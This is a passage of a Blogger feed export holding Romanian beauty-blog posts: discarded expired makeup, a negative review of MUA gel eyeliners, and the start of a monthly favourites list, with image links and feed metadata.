reusit sa pun ghearele pe niste \u003Cb\u003Emasti asiatice\u003C\/b\u003E, care mie imi plac la nebunie. Ba tocmai cand scriu asta ma gandesc sa imi mai fac una, pentru ca sunt tare hidratante si bune. De asemenea, am avut niste mostre de la \u003Cb\u003EIvatherm, GlycoLift serum\u003C\/b\u003E. Dupa cum stiti, eu sunt mare fan mostre, si s-a intamplat de multe ori sa decid sa cumpar un produs dupa ce l-am incercat asa. Ei bine, intorcandu-ma la GlycoLift, mi-a placut pentru ca este light si intra repede in piele, asa ca l-am pus pe lista, pentru viitor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5eNRSx5Uoye06G2f05Tw6gDuHLHIcHh8J6zLb7xSzGScJO1fICdBRgKBzYqp0zGUXk-lsodxSB_-finH_eSy976k7fCjMPFWZ1X67CVHZ3QYkeyJ46mMKOjOvfisBDZh2vtAQdcxTJww\/s1600\/DSC09992.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5eNRSx5Uoye06G2f05Tw6gDuHLHIcHh8J6zLb7xSzGScJO1fICdBRgKBzYqp0zGUXk-lsodxSB_-finH_eSy976k7fCjMPFWZ1X67CVHZ3QYkeyJ46mMKOjOvfisBDZh2vtAQdcxTJww\/s1600\/DSC09992.JPG\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAu luat drumul cosului \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2013\/04\/review-mua-gel-eyeliner.html\"\u003E\u003Cb\u003Etrei linere MUA\u003C\/b\u003E\u003C\/a\u003E, care nu mi-au placut deloc, asa ca au ajuns sa se usuce. De asemenea, desi are o culoare foarte draguta, a trebuit sa renunt la \u003Cb\u003Erujul de la Kiko\u003C\/b\u003E, pentru ca are cam doi ani. Am uitat total de\u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/04\/bourjois-gloss-effet-4d-review.html\"\u003E\u0026nbsp;\u003Cb\u003EBourjois Gloss Effet 4D\u003C\/b\u003E\u003C\/a\u003E, asa ca nu l-am luat cu mine, ci a stat parasit intr-un sertar unde s-a invechit. Oricum, mai aveam cam un sfert din el, deci nu este o pierdere mare.\u003Cbr \/\u003E\n\u003Cb\u003ELipocils \u003C\/b\u003Ese vrea a fi un tratament pentru gene si este o mostra primita la o comanda pe beautybay.com. L-am deschis o data si nu l-am folosit, iar acum, cand l-am verificat, nu mai avea nimic inauntru. Probabil s-a evaporat.\u003Cbr \/\u003E\nDe la\u003Cb\u003E Avon\u003C\/b\u003E am un concealer care cred ca a implinit lejer vreo patru ani. L-am gasit intr-o geanta mai veche, singur si trist.\u003Cbr \/\u003E\nCu una dintre paletele \u003Cb\u003EUrban Decay\u003C\/b\u003E am primit si o mostra deluxe a rimelului\u003Cb\u003E Supercurl curling\u003C\/b\u003E (review \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/08\/rimel-urban-decay-supercurl-curling.html\"\u003Eaici\u003C\/a\u003E). A fost un produs decent si l-am folosit pana s-a uscat. Totusi, nu se afla pe lista mea pentru cumparaturi viitoare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDVloGT5Gb19tWaGZptQnbWpE6Q_VY7hmt3RSKLtOjjcM_WWeZ5l4zYuTzgTS-ZY3s2r0q9v7AwyWvRgVKvr4jzce7vKgthyphenhyphenJ2rXGa9CM558ClOpN9JlNqKVVBGcLW7OynB1jdBMvOsN8\/s1600\/DSC09997.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDVloGT5Gb19tWaGZptQnbWpE6Q_VY7hmt3RSKLtOjjcM_WWeZ5l4zYuTzgTS-ZY3s2r0q9v7AwyWvRgVKvr4jzce7vKgthyphenhyphenJ2rXGa9CM558ClOpN9JlNqKVVBGcLW7OynB1jdBMvOsN8\/s1600\/DSC09997.JPG\" height=\"269\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVoi cat de des va faceti curat in trusa de machiaj? Se intampla sa aruncati produse expirate?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVa pup!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/7083301725340433874\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2014\/07\/makeup-graveyard-empties.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/7083301725340433874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/7083301725340433874"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2014\/07\/makeup-graveyard-empties.html","title":"Makeup graveyard \u0026 empties  "}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidK65aK5KjNo_glMLsGxa_bHmt98RBiSFs_nmj9HXbKPStoiOkE16x1asfOz7E-6QZpoFWnizbDz5alasemDRZv0UYZ8cgnW8MMt8zMclob5dE3bQDf1Gc2VJSaI5V9I6ua9yg9vKDwXo\/s72-c\/DSC09985.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-615476520438221358.post-3004433591268068596"},"published":{"$t":"2013-04-17T01:07:00.003+03:00"},"updated":{"$t":"2013-04-17T01:07:36.066+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup academy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"On the Move"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Underground"}],"title":{"type":"text","$t":"Review: MUA Gel eyeliner"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nMi-e foarte greu sa imi aduc aminte de diferenta de o ora dintre Italia si Romania. Din acest motiv scriu la ora asta, ora 23.45 in mintea mea, dar de fapt 00.45 pentru voi. Am avut niste zile de acomodare mai grele (despre care o sa va povestesc cu alta ocazie), dar m-am montat si am decis sa fac o postare. Pozele sunt facute inainte de plecare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfmc1imUeu1Z3cMQND3JziWOiARuQAaqYMSuv4bDlSMYsVZER7Xq1HOBgFzIPgEFTeX8Col8IoH5N40ERGxD6jZvTVTfQmvLoomnB9qJIiZgSPCMfYqHEzu2LRr4zPpjVO3Hh-ujGOI8\/s1600\/DSC07482.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfmc1imUeu1Z3cMQND3JziWOiARuQAaqYMSuv4bDlSMYsVZER7Xq1HOBgFzIPgEFTeX8Col8IoH5N40ERGxD6jZvTVTfQmvLoomnB9qJIiZgSPCMfYqHEzu2LRr4zPpjVO3Hh-ujGOI8\/s320\/DSC07482.JPG\" width=\"270\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCand a fost marea nebunie cu MUA, adica reducerea de 35%, am facut o comanda mai maricica in care s-au regasit si doua \u003Cb\u003Egel eyelinere, unul maro si unul negru\u003C\/b\u003E. Pretul intreg este de 3 lire, deci redus a fost o nimica toata.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjurhSj3jMUts7IxXhAxM8JTp3jIdkOpJGLNDt9JwAUPPymo0bcJuIsAvIb0h0MczkI4dv0hf81Yh_bnkVl-T8rjlln5vc6vhIuEpQKjjCiSgoiTdCVoEwM-NPg7iG6FSlSWjAxjOTsbM\/s1600\/DSC07489.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjurhSj3jMUts7IxXhAxM8JTp3jIdkOpJGLNDt9JwAUPPymo0bcJuIsAvIb0h0MczkI4dv0hf81Yh_bnkVl-T8rjlln5vc6vhIuEpQKjjCiSgoiTdCVoEwM-NPg7iG6FSlSWjAxjOTsbM\/s320\/DSC07489.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPrima oara nu m-am prins cum vine treaba cu \u003Cb\u003Epensula inclusa\u003C\/b\u003E. Am luat sticlutele, le-am invartit si descantat. Pana la urma am descoperit ca pensula era \u003Cb\u003Eintegrata in capacel\u003C\/b\u003E si era nevoie sa rup un sticker pentru a da de ea. Ideea nu mi se pare rea, mai ales daca vrei sa iei produsul intr-o calatorie. Astfel, nu mai e nevoie sa te cari cu pensula. Insa, din pacate, chiar si daca stai acasa trebuie sa o folosesti, pentru ca \u003Cb\u003Egura borcanasului nu este foarte permisiva\u003C\/b\u003E si, spre exemplu, daca esti obisnuita sa folosesti un angled brush, nu prea merge deoarece nu ai spatiu de desfasurare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaBiD1CO8i-APt08BKtCElw1lio60zm9UXEZ9UtkAV8J4EX6Nr2sEHujh60dyQDmiQXkccBefFRaLlYABJJ2WEipePdWhxu8ZpGp1UXLs9sjIVPilLZJ85CvwF2jt_tmwS_jAIHjmP3QE\/s1600\/DSC07498.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaBiD1CO8i-APt08BKtCElw1lio60zm9UXEZ9UtkAV8J4EX6Nr2sEHujh60dyQDmiQXkccBefFRaLlYABJJ2WEipePdWhxu8ZpGp1UXLs9sjIVPilLZJ85CvwF2jt_tmwS_jAIHjmP3QE\/s320\/DSC07498.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EUnderground\u003C\/b\u003E este varianta pe negru. Desi arata bine si frumos in recipient, nu pot zice acelasi lucru despre calitatea sa. Cred ca am apucat sa il folosesc de maxim doua ori. In primul rand\u003Cb\u003E culoarea nu este intensa \u003C\/b\u003Edeloc. In al doilea rand, mi s-a parut\u003Cb\u003E foarte greu de aplicat.\u003C\/b\u003E E nevoie sa te chinui ca sa iei un pic de produs pe pensula si daca insisti prea mult poti dizloca o cantitate mult prea mare, ceea ce oricum nu e de niciun folos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhyhjCWTq51PjSY2GkdEZYY8p4ox0CemDjg6589QmSHnoS3dSEcrlz4iD92QdKjqinkSIbnMZPRulNykwOXK2oZFFIHAFA6z1sEaJVwGgv3nsjMSYGxck_BWYc-Z9OlDMcG48eGRBSC44\/s1600\/DSC07497.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhyhjCWTq51PjSY2GkdEZYY8p4ox0CemDjg6589QmSHnoS3dSEcrlz4iD92QdKjqinkSIbnMZPRulNykwOXK2oZFFIHAFA6z1sEaJVwGgv3nsjMSYGxck_BWYc-Z9OlDMcG48eGRBSC44\/s320\/DSC07497.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nVarianta maro (cu mici particule de sclipici) se numeste\u003Cb\u003E On the move. \u003C\/b\u003EDesi frate de cruce cu Underground, se pare ca natura (a se citi producatorul) a fost mai darnica cu aceasta culoare.\u003Cb\u003E\u0026nbsp;Textura este mult mai cremoasa si mai usor de aplicat. \u003C\/b\u003ETotusi, chiar si asa nu se regaseste printre favoritele mele. \u003Cb\u003EParca e mult prea moale\u003C\/b\u003E, astfel incat linia nu iese deloc curata, asa cum imi place mie la un eyeliner. In plus, pentru a obtine intensitatea dorita, \u003Cb\u003Eeste nevoie sa \u0026nbsp;revin si cu al doilea strat.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5er0KaEby0mDBczmv8RW_34Fe_bg5tkagZ2eYmcM5yWMnh8kYjnaXN25-5Obdm32PYIylZO69_1TyqkDBLhEow16FzWWMC-79jCS1nX8TNO2f5pSGwUV_lePyxn256VEUIPklxUvypFo\/s1600\/DSC07495.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5er0KaEby0mDBczmv8RW_34Fe_bg5tkagZ2eYmcM5yWMnh8kYjnaXN25-5Obdm32PYIylZO69_1TyqkDBLhEow16FzWWMC-79jCS1nX8TNO2f5pSGwUV_lePyxn256VEUIPklxUvypFo\/s320\/DSC07495.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMai jos puteti vedea doua swatch-uri. La o prima aplicare:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1j1Odk81s1Bj2IW9TXZXgf9NHNxNhif116zQj5EIML834HNLo47lxQkQ7c2lnS70m2zUHlRkKwHQlJS-wsT2pj3kZGJeIslUSQDDxRE9EQUTkIo4oghMP7YdIpqqfKVbwQsNDcfiutHs\/s1600\/DSC07500.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1j1Odk81s1Bj2IW9TXZXgf9NHNxNhif116zQj5EIML834HNLo47lxQkQ7c2lnS70m2zUHlRkKwHQlJS-wsT2pj3kZGJeIslUSQDDxRE9EQUTkIo4oghMP7YdIpqqfKVbwQsNDcfiutHs\/s320\/DSC07500.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDupa ce am insistat si cu al doilea strat, se vede clar ca On the Move este net superior, inclusiv in ceea ce priveste intensitatea culorii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmnmW7qUL2yw6p5etYIMhEZKnLID9ev43bP2hrTu0VIlV0kkFgxqIiZiB2k_S5V0Ocw0J66kFyGyX4w0v_eDalnByhJylRQVDvdqdInyL25vxDNM1xPpk-gSp1ik_iLj2_jiAATvZNaPM\/s1600\/DSC07502.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmnmW7qUL2yw6p5etYIMhEZKnLID9ev43bP2hrTu0VIlV0kkFgxqIiZiB2k_S5V0Ocw0J66kFyGyX4w0v_eDalnByhJylRQVDvdqdInyL25vxDNM1xPpk-gSp1ik_iLj2_jiAATvZNaPM\/s320\/DSC07502.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EUn singur lucru pot zice ca mi-a placut, rezistenta.\u003C\/b\u003E Daca dupa lupte seculare ati reusit sa il aplicati in forma dorita, va rezista acolo destul de mult, fara sa curga.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EAs recumpara acest produs? Nu.\u003C\/b\u003E Chiar daca pretul este extrem de mic, tot nu mi se pare ca merita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVoi ati incercat \u003Cb\u003Egel eyelinerele de la MUA\u003C\/b\u003E? Sunt tare curioasa ce parere v-au facut. Din pacate, eu am mai avut o experienta neplacuta si cu \u003Cb\u003EExtreme Felt Eyeliner\u003C\/b\u003E (review \u003Ca href=\"http:\/\/chic-special.blogspot.it\/2012\/03\/mua-extreme-felt-eyeliner-review.html\"\u003Eaici\u003C\/a\u003E).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVa pup si va imbratisez!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/3004433591268068596\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2013\/04\/review-mua-gel-eyeliner.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/3004433591268068596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/3004433591268068596"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2013\/04\/review-mua-gel-eyeliner.html","title":"Review: MUA Gel eyeliner"}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfmc1imUeu1Z3cMQND3JziWOiARuQAaqYMSuv4bDlSMYsVZER7Xq1HOBgFzIPgEFTeX8Col8IoH5N40ERGxD6jZvTVTfQmvLoomnB9qJIiZgSPCMfYqHEzu2LRr4zPpjVO3Hh-ujGOI8\/s72-c\/DSC07482.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-615476520438221358.post-1771437383670019151"},"published":{"$t":"2013-03-04T18:17:00.000+02:00"},"updated":{"$t":"2013-03-04T18:17:08.332+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blush"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Boots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"English Rose"},{"scheme":"http://www.blogger.com/atom/ns#","term":"februarie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fond de ten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golden Rose Jolly Jewels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"John Frieda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lavanda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OPI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"preferate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"preferatele lunii"},{"scheme":"http://www.blogger.com/atom/ns#","term":"produse preferate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rimmel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sabon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sheer Blonde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wake me up"}],"title":{"type":"text","$t":"Preferatele lunii februarie"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nNu stiu de ce, dar luna februarie nu am facut mari descoperiri in materie de beauty. Astfel, lista mea de preferate este destul de golasa. Vorbesc, bineinteles, de produsele care nu se regasesc in rutina mea zilnica pentru \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2013\/01\/rutina-mea-de-ingrijire-tenului-si.html\"\u003Efata \u003C\/a\u003Esi \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2013\/01\/rutina-mea-de-ingrijire-corpului.html\"\u003Ecorp\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAF24XqYVjDAIqOvIEI6TtXrb9T_nANLnUW3BlNBAm9mSEneTwr32oVZS9aKyqUtlHTvwXK6Rcw8dNXazhmavA1swFTGNDfAjhbGJIxHBT2JkaQGkk_AFANZneH1G-XFUhLg07ODRtqGY\/s1600\/DSC07046.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAF24XqYVjDAIqOvIEI6TtXrb9T_nANLnUW3BlNBAm9mSEneTwr32oVZS9aKyqUtlHTvwXK6Rcw8dNXazhmavA1swFTGNDfAjhbGJIxHBT2JkaQGkk_AFANZneH1G-XFUhLg07ODRtqGY\/s320\/DSC07046.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDin poza de grup lipseste \u003Cb\u003Ecrema de corp de la Sabon\u003C\/b\u003E. Pe langa aceasta, mi-a luat si un unt de corp, dar parca varianta \u003Cb\u003ESorbet \u003C\/b\u003Eimi place mai mult. Cred ca o sa revin cu o postare cu noile achizitii de la Sabon :D\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_IWiJmaGgx2YDTzBioa2sBBSe0E5w_ufHbTJh0hxagPSAqFea-49G-sgvDL32MlXtCoCx-XBY77C55uN6raJ4Z3zIf9y75-RhMTx7ey2gYdk7UHMiYoeZ-B8Wdx5x5H22YOtNGoJGVbg\/s1600\/77_1_20130206154314.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_IWiJmaGgx2YDTzBioa2sBBSe0E5w_ufHbTJh0hxagPSAqFea-49G-sgvDL32MlXtCoCx-XBY77C55uN6raJ4Z3zIf9y75-RhMTx7ey2gYdk7UHMiYoeZ-B8Wdx5x5H22YOtNGoJGVbg\/s320\/77_1_20130206154314.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nDesi am o multitudine de \u003Cb\u003Ecreme de maini\u003C\/b\u003E, luna aceasta m-am atasat de \u003Cb\u003Evarianta cu Lavanda, de la Boots\u003C\/b\u003E. Urmeaza un review cat de curand.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPGPmvveT2CheTAI4I8ZBxYA8_7mITKZp-tB1ZjRAPP92_UM3ulebT3GYcPemISdAy1xFFZPAdvlZZwBNi2BGYImuJm06T8-OC3T_yCu7R8sKRXjvlX8qB3GsbjsflGUPHEccCO9ymHUw\/s1600\/DSC07052.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPGPmvveT2CheTAI4I8ZBxYA8_7mITKZp-tB1ZjRAPP92_UM3ulebT3GYcPemISdAy1xFFZPAdvlZZwBNi2BGYImuJm06T8-OC3T_yCu7R8sKRXjvlX8qB3GsbjsflGUPHEccCO9ymHUw\/s320\/DSC07052.JPG\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDespre \u003Cb\u003Eblush-ul English Rose de la MUA\u003C\/b\u003E v-am povestit \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/03\/blush-mosaic-mua-english-rose-review.html\"\u003Eaici\u003C\/a\u003E. Am avut o pasiune pentru el, dar apoi a ramas uitat prin sertare, ba chiar a suferit si un mic accident. In luna februarie l-am redescoperit. Ignorati va rog ambalajul, acesta fiind un minus al produselor MUA. Dar la preturile foarte mici pe care le practica, nu cred ca ar trebui sa am mari pretentii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2LaxjFZRoxt67aVBPSCrGR4qk67cDUyrCkefJ794K7fVEue5gKYTjm9wFOsFwtTVBZJLNTExNh4NDxuxb6EaFvBPOY8HOYnOkq32BPNs2RDe2AXewe8td0ofZJKUkR7dI5wkRWaCWDw\/s1600\/DSC07057.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2LaxjFZRoxt67aVBPSCrGR4qk67cDUyrCkefJ794K7fVEue5gKYTjm9wFOsFwtTVBZJLNTExNh4NDxuxb6EaFvBPOY8HOYnOkq32BPNs2RDe2AXewe8td0ofZJKUkR7dI5wkRWaCWDw\/s320\/DSC07057.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMa bucur tare mult ca am decis sa imi achizitionez \u003Cb\u003Efondul de ten de la Rimmel - Wake me up\u003C\/b\u003E. Chiar imi place! Momentan am lasat \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/04\/fond-de-ten-healthy-mix-de-la-bourjois.html\"\u003EBoujois Healthy mix\u003C\/a\u003E deoparte si il folosesc pe cel de la Rimmel zilnic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5lsN6CnUTPKMEWdsrZUeD8UwysawutG0CgBL1xX-5vU8LXCH-jOUfihwT2TDdb-ESOl03_ZBnc6MYXuznDTprSQtI2Iq1KdVcJZe5OPcoZZodrKe3Ud1vUdtwWUhy4-FjrFuEPee5A1U\/s1600\/DSC07059.JPG\" 